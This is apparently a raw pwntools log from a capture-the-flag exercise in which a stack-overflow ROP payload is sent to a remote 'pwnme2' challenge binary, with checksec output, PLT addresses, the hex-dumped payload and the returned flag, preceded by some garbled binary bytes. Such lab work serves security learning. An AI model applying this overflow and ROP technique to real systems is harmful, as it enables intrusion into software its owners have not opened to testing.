 00000056
Hello, U\x89���\x18\x83h\x10\x88\x0h`\xa0\x0���\xff\xff\x83�\x89E��}�
[DEBUG] PLT 0x8048420 printf
[DEBUG] PLT 0x8048430 fflush
[DEBUG] PLT 0x8048440 gets
[DEBUG] PLT 0x8048450 fgets
[DEBUG] PLT 0x8048460 fclose
[DEBUG] PLT 0x8048470 perror
[DEBUG] PLT 0x8048480 strcpy
[DEBUG] PLT 0x8048490 puts
[DEBUG] PLT 0x80484a0 __libc_start_main
[DEBUG] PLT 0x80484b0 fopen
[DEBUG] PLT 0x80484c0 __gmon_start__
[*] '/home/h11p/hackme/pwnme2'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
80485cb
8048440
804a040
[+] Opening connection to 104.224.169.128 on port 18887: Done
[DEBUG] Sent 0x7d bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000070 40 84 04 08 cb 85 04 08 60 a0 04 08 0a |@···|····|`···|·|
0000007d
[DEBUG] Sent 0xd bytes:
'/home/.flag1\n'
[*] Switching to interactive mode
[DEBUG] Received 0x16 bytes:
'Welcome\n'
'Please input:\n'
Welcome
Please input:
[DEBUG] Received 0x56 bytes:
00000000 48 65 6c 6c 6f 2c 20 55 89 e5 83 ec 18 83 ec 08 |Hell|o, U|····|····|
00000010 68 10 88 04 08 68 60 a0 04 08 e8 cd fe ff ff 83 |h···|·h`·|····|····|
00000020 c4 10 89 45 f4 83 7d f4 0a 52 4f 50 20 69 73 20 |···E|··}·|·ROP| is |
00000030 73 6f 20 69 6e 74 65 72 73 74 69 6e 67 2c 20 6b |so i|nter|stin|g, k|
00000040 65 79 3a 64 36 30 33 36 61 37 61 61 30 63 37 61 |ey:d|6036|a7aa|0c7a|
00000050 39 34 36 2e 0a 0a |946.|··|
00000056
Hello, U\x89���\x18\x83h\x10\x88\x0h`\xa0\x0���\xff\xff\x83�\x89E��}�
ROP is so intersting, key:d6036a7aa0c7a946.
[*] Got EOF while reading in interactive